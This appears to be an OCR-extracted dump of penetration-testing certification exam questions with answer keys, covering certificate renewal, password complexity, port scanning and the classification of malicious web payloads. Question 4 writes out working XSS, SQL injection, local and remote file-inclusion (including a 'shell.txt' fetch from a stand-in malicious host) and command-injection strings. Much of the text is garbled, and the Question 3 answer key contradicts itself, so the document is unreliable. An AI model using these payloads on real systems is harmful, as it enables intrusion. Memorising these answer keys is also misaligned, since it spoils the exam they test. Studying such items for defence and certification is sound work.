|                                                                                                    | Valid from: 7/18/2016 10 7/19/2018                                                                        |  |
|                                                                                                    | The second second second to react the second                                                              |  |
|                                                                                                    | Instal Certificate Issue: Statement                                                                       |  |
|                                                                                                    | Learn more about untificates                                                                              |  |

| lame                                                                                                    | /comptia.org/login.aspx#viewcookies                                                                                                    |                                                                                                    |       |                                                                                                    |      |                | -      |            |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------|----------------------------------------------------------------------------------------------------|------|----------------|--------|------------|
| ASP.NET_SessionId<br>utima<br>utima<br>_<br>utima<br>utima<br>utima<br>utima<br>utima<br>utima<br>_<br>utima<br>utima<br>_<br>utima<br>_<br>utima<br>utima | Value         N3bcx8rbe3hvvqv44bdcby3v           343104870.911013732.1308.566963.1508.766963.1508.266963.1         36104370.73.2558267988443           36104370.73.9.1558267988443         36104370           36104370.125.4Accounth130Types Nach220Celsneds 1         36104370           36104370.125.4Accounth130Types Nach220Celsneds 1         36104370           36104370.1508266963.11.1508266961.01.002266964.01.1508266961.01.002266964.01.002266964.01.00226964.01.00226964. | Domais<br>www.comptia.ou<br>comptia.ou<br>comptia.ou<br>comptia.ou<br>comptia.ou<br>comptia.ou<br>comptia.ou | Path. | Sensor<br>2019-10-1<br>2017-10-1<br>Sensor<br>2017-10-1<br>2019-10-1<br>2019-10-1<br>2019-10-1<br>2017-10-1 | 3    |                | -      | Serveite   |
|                                                                                                    | Ife System                                                                                                    |                                                                                                    |       | A CONTRACTOR OF THE OWNER                                                                                   |      | Without Street |        | et All Ans |
| C https://                                                                                                    | comptia.org/login.aspx#remediatecookies                                                                                                    |                                                                                                    |       |                                                                                                    |      |                |        |            |
| SP ALT Semionid                                                                                                    | Comptia.org/login.aspx#remediatecookies                                                                                                    | Domain                                                                                                    | Path  | Spires /                                                                                                    | Size | HTTP           | Secure |            |

| Secure System  Secure System  https://comptia.org/login.aspx#remediatecert                                                   |                                                                               |  |  |  |
|----------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------------|--|--|--|
| Certificate General Details Certificate Path                                                                                 | Drag and Drop Options                                                         |  |  |  |
| Certificate Information This certificate is intended for the following purpose(s): +Unities the dentity of a remote computer | Remove certificate from server<br>Generate a Certificate Signing Request      |  |  |  |
| * Refer to the certification authority's statement for details.                                                              | Submit CSR to the CA<br>Install re-issued certificate on the server<br>Step 1 |  |  |  |
| Tossued by: RapidSt. 914256 Ca<br>Valid from: 7/ 18/ 2016 to 7/ 19/ 2018                                                     | COLUMN Step 2                                                                 |  |  |  |
| Learn more about <u>continuates</u>                                                                                          | Step 3<br>②<br>Step 4                                                         |  |  |  |
|                                                                                                    |                                                                               |  |  |  |

Answer:

#### Explanation:

| Step 1 | Generate a Certificate Signing Request        |
|--------|-----------------------------------------------|
|        |                                               |
| Step 2 | Submit CSR to the CA                          |
|        |                                               |
| Step 3 | Installed re-issued certificate on the server |
|        |                                               |
| Step 4 | Remove Certificate from Server                |

#### Question: 2

DRAG DROP

A manager calls upon a tester to assist with diagnosing an issue within the following Python script:

#!/usr/bin/python
s = "Administrator"

The tester suspects it is an issue with string slicing and manipulation Analyze the following code segment and drag and drop the correct output for each string manipulation to its corresponding code segment Options may be used once or not at all



Answer:

Explanation:



#### **Question: 3**

DRAG DROP

Place each of the following passwords in order of complexity from least complex (1) to most complex (4), based on the character sets represented Each password may be used only once

| Least to most comp | lex      |
|--------------------|----------|
| 1                  | zv3rl0ry |
| 2                  | Zverlory |
| 3                  | Zverl0ry |
| 4                  | Zv3r!0ry |

Answer:

Explanation:

1.) Zverlory
 2.) Zverlory
 3.) zv3rl0ry
 4.) Zv3rl0ry

#### Question: 4

HOTSPOT

Instructions:

Given the following attack signatures, determine the attack type, and then identify the associated remediation to prevent the attack in the future.

If at any time you would like to bring back the initial state of the simulation, please click the Reset All button.

You are a security analyst tasked with hardening a web server.

You have been given a list of HTTP payloads that were flagged as malicious.

| Payloads                                                    | Vulnerability Type                                                                                                    | Remediation                                                                                                    |
|-------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| <pre>#inner-tab"&gt;<script>alert(1)</script> Q</pre>       | Command Injection<br>DOM-based Cross Site Scripting<br>SQL Injection (Error)<br>SQL Injection (Stacked)<br>SQL Injection (Union)<br>Reflected Cross Site Scripting<br>Local File Inclusion<br>Remote File Inclusion<br>URL Redirect      | Parameterized queries<br>Preventing external calls<br>Input Sanitization,  /, sandbox requests<br>Input Sanitization ", :, \$, (.), (.).<br>Input Sanitizatin ", ', <>< +.      |
| item=widget';waitfor%20delay%20'00:00:20';                  | Command Injection<br>DOM-based Cross Site Scripting<br>SQL Injection (Error)<br>SQL Injection (Stacked)<br>SQL Injection (Union)<br>Reflected Cross Site Scripting<br>Local File Inclusion<br>Remote File Inclusion<br>URL Redirect      | ▼<br>Parameterized queries<br>Preventing external calls<br>Input Sanitization,  /, sandbox requests<br>Input Sanitization ", :, \$, (.), (.).<br>Input Sanitizatin ", ', <>< +. |
| search=Bob"%3e%3cimg%20src%3da%20oneerror%<br>3dalert(1)%3e | Command Injection<br>DOM-based Cross Site Scripting<br>SQL Injection (Error)<br>SQL Injection (Stacked)<br>SQL Injection (Union)<br>Reflected Cross Site Scripting<br>Local File Inclusion<br>Remote File Inclusion<br>URL Redirect      | ▼ Parameterized queries Preventing external calls Input Sanitization,  /, sandbox requests Input Sanitization ", :, \$, (.), (.). Input Sanitizatin ", ', <>< +.                |
| logfile=%2fetc%2fpasswd%00                                  | Command Injection<br>DOM-based Cross Site Scripting<br>SQL Injection (Error)<br>SQL Injection (Stacked)<br>SQL Injection (Union)<br>Reflected Cross Site Scripting<br>Local File Inclusion<br>Remote File Inclusion<br>URL Redirect      | Parameterized queries<br>Preventing external calls<br>Input Sanitization,  /, sandbox requests<br>Input Sanitization ", :, \$, (.), (.).<br>Input Sanitizatin ", ', <>< +.      |
| site=www.exa'ping%20-c%2010%20localhost'mple.co             | Command Injection<br>DOM-based Cross Site Scripting<br>SQL Injection (Error)<br>SQL Injection (Stacked)<br>SQL Injection (Union)<br>Reflected Cross Site Scripting<br>Local File Inclusion<br>Remote File Inclusion<br>URL Redirect      | ▼<br>Parameterized queries<br>Preventing external calls<br>Input Sanitization,  /, sandbox requests<br>Input Sanitization ", :, \$, (.), (.).<br>Input Sanitizatin ", ', <>< +. |
| item=widget%20union%20select%20null,null,<br>@@version;     | ▼<br>Command Injection<br>DOM-based Cross Site Scripting<br>SQL Injection (Error)<br>SQL Injection (Stacked)<br>SQL Injection (Union)<br>Reflected Cross Site Scripting<br>Local File Inclusion<br>Remote File Inclusion<br>URL Redirect | ▼ Parameterized queries Preventing external calls Input Sanitization,  /, sandbox requests Input Sanitization ", :, \$, (.), (.). Input Sanitizatin ", ', <>< +.                |
| item=widget'+convert(int,00version)+'                       | Command Injection<br>DOM-based Cross Site Scripting<br>SQL Injection (Error)<br>SQL Injection (Stacked)<br>SQL Injection (Union)<br>Reflected Cross Site Scripting<br>Local File Inclusion<br>Remote File Inclusion<br>URL Redirect      | ▼ Parameterized queries Preventing external calls Input Sanitization,  /, sandbox requests Input Sanitization ", :, \$, (.), (.). Input Sanitizatin ", ', <>< +.                |
| logFile=http:%2f%2fwww.malicious-site.com%<br>2fshell.txt   | Command Injection<br>DOM-based Cross Site Scripting<br>SQL Injection (Error)<br>SQL Injection (Stacked)<br>SQL Injection (Union)<br>Reflected Cross Site Scripting<br>Local File Inclusion<br>Remote File Inclusion<br>URL Redirect      | ▼ Parameterized queries Preventing external calls Input Sanitization,  /, sandbox requests Input Sanitization ", :, \$, (.), (.). Input Sanitizatin ", ', <>< +.                |
| lookup=\$(whoami)                                           | <b>V</b>                                                                                                    |                                                                                                    |

## Answer:

## Explanation:

| Payloads                                                                        | Vulnerability Type                                                                                                    | Remediation                                                                                                    |
|---------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| #inner-tab*> <script>alert(l)</script>                                          | Command Injection<br>DOM-based Cross Site Scripting<br>SQL Injection (Etror)<br>SQL Injection (Stacked)<br>SQL Injection (Stacked)<br>SQL Injection (Stacked)<br>Reflected Cross Site Scripting<br>Local Pile Inclusion<br>URL Redirect                                                | Parameterized queries<br>Preventing external calls<br>Input Samitzation , , , , andbox requests<br>Input Samitzation , , , (, (, ),<br>Input Samitzation , , <>+                                                                                                    |
| item=widget;;waitfor%20delay%20'00;00;20';                                      | Command Injection<br>DOM-based Cross Site Scripting<br>SQL Injection (Error)<br>SQL Injection (Stacked)<br>SQL Injection (Viaion)<br>Reflected Cross Site Scripting<br>Local File Inclusion<br>Remote File Inclusion<br>URL Redirect                                                   | Parameterized queries<br>Preventing external cals<br>Imput Sanization/, f.andbox requests<br>Imput Sanization '_, S, (), (), ()<br>Imput Sanization '_, S, <><+,                                                                                                    |
| search+Bob <sup>+</sup> \$3e\$3cimg\$20arc\$3da\$20oneerror\$<br>3dalert(1)\$3e | Command Injection<br>DOM-based Cross Safe Scripting<br>SQL Injection (Error)<br>SQL Injection (Union)<br>Reflected Cross Safe Scripting<br>Local File Inclusion<br>Remote File Inclusion<br>URL Redirect                                                                               | Parameterized queries<br>Preventing external cals<br>Input Sanitization // standbox requests<br>Input Sanitization / / . |
| logfile=\$2fetc\$2fpasswd\$00                                                   | Command Injection<br>DOM-based Cross Site Scripting<br>SQL Injection (Error)<br>SQL Injection (Stacked)<br>SQL Injection (Stacked)<br>SQL Injection (Stacked)<br>Reflected (Torss Site Scripting<br>Local File Inclusion<br>URL Redirect                                               | Parameterized queries<br>Preventing external cals<br>Input Sanization , /, sandbox requests<br>Input Sanization , S. (), (),<br>Input Sanization , S. (), (),<br>(), (), (), (), (), (), (), (), (), (),                                                                                                    |
| site"www.exa"ping\$20-c\$2010\$20localhost'mple.com                             | Command Injection<br>DOM-based Cross Site Scripting<br>SQL Injection (Error)<br>SQL Injection (Union)<br>Reflected (Toss Site Scripting<br>Local File Inclusion<br>Remote File Inclusion<br>URL Redrect                                                                                | Parameterized queries<br>Prevening external calls<br>Input Sanitization, /, sandbox requests<br>Input Sanitization, S, (), (),<br>Input Sanitization, S, (), (),                                                                                                    |
| ites=widget%20union%20select%20null,null,<br>@@version;                         | Command Injection<br>DOM-based Cross Site Scripting<br>SQL Injection (Error)<br>SQL Injection (Canced)<br>SQL Injection (Union)<br>Reflected Cross Site Scripting<br>Local File Inclusion<br>Remote File Inclusion<br>URL Redirect                                                     | Parameterized queries           Pre-ensing external cals           Lepus Sanitzationi second-box requests           upper Sanitzations ( ), ( ),           Input Sanitzation * S ( ), ( ),                                                                                                    |
| item=widget'+convert(int,00version)+'                                           | Command Injection Command Injection Command Injection Colon-based Cross Site Scripting SQL Injection (Canced) SQL Injection (Canced) Color File Inclusion Remote File Inclusion Remote File Inclusion URL Redreted                                                                     | Parameterized queries<br>Prevening external calls<br>Input Sanization, V, sandbox requests<br>Input Sanization *, S. (A).<br>Input Sanization *, S. (A).                                                                                                    |
| logFile≡http:%2f%2f%vwv.malicious-site.com%<br>2fshell.txt                      | Command Injection<br>DOM-based Cross Site Scripting<br>SQL Injection (Error)<br>SQL Injection (Stacked)<br>SQL Injection (Stacked)<br>SQL Injection Site Scripting<br>Local File Inclusion<br>Remote File Inclusion<br>URL Redirect                                                    | Parameterized queries<br>Prevening external calls<br>Imput Simitzation, (/, sandbox requests<br>Imput Simitzation *, s, (, (, ),<br>Imput Simitzation *, s, <, (, , ),<br>Imput Simitzation *, s, <, ><+.                                                                                                    |
| lookup=€(whoami)                                                                | Command Injection<br>DOM-based Cross Site Scripting<br>SQL Injection (Error)<br>SQL Injection (Stacked)<br>SQL Injection (Naked)<br>SQL Injection Stacked)<br>SQL Injection Stacked<br>Injection Cross Site Scripting<br>Local File Inclusion<br>Remote File Inclusion<br>URL Redirect | Parameterized oueries<br>Prevening external calls<br>Input Sanitation , , , , , , , , , , , , , , , , , , ,                                                                                                    |
| redir=http:%2f%2fwww.malicious-site.com                                         | Command Injection<br>DOM-based Cross Site Scripting<br>SQL Injection (Error)<br>SQL Injection (Stacked)<br>SQL Injection (Stacked)<br>SQL Injection (Stacked)<br>Local File Inchision<br>Remote File Inchision<br>URL Redirect                                                         | Parameterized queries<br>Prevening external calls<br>Input Sanitzation -,, \/, sandbox requests<br>Input Sanitzation ',  (, (, (, (, (, (, (, (, (, (, (, (, (,                                                                                                    |

## Question: 5

DRAG DROP

Instructions:

Analyze the code segments to determine which sections are needed to complete a port scanning script.

Drag the appropriate elements into the correct locations to complete the script.

If at any time you would like to bring back the initial state of the simulation, please click the reset all button.

During a penetration test, you gain access to a system with a limited user interface. This machine appears to have access to an isolated network that you would like to port scan.

| Drag and Drop Options                                                                                           | O Immutables                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| #1/usr/bin/ruby                                                                                                 | ?                                                                                                    |
| for SPORT In SPORTS:<br>try:<br>s.connect((ip, port))<br>print("%s:%s - OPEN" % (ip, port))                     | import socket<br>import sys                                                                                          |
|                                                                                                    | (?)                                                                                                    |
| print("%s:%s - CLOSED" % (ip, port))<br>finally:<br>s.close()                                                   | <pre>def port_scan(ip, ports):     s - socket.socket(socket.AF_INET, socket.SOCK_STREAM)     s.settimeout(2.0)</pre> |
| run_scan(sys.argv[1], ports)<br>ports - [21, 22]                                                                |                                                                                                    |
| <pre>for port in ports:     try:         s.connect((ip, port))         print("%s:%s - OPEN" % (ip, port))</pre> | if_name `_min_':                                                                                                    |
| except socket.timeout<br>print("%s:%s - TIMEOUT" % (ip, port))                                                  | <pre>if len(sys.argv) &lt; 2     print('Execution requires a target IP address. Exiting')     exit(1) else:</pre>    |
|                                                                                                    |                                                                                                    |

Answer:

Explanation:

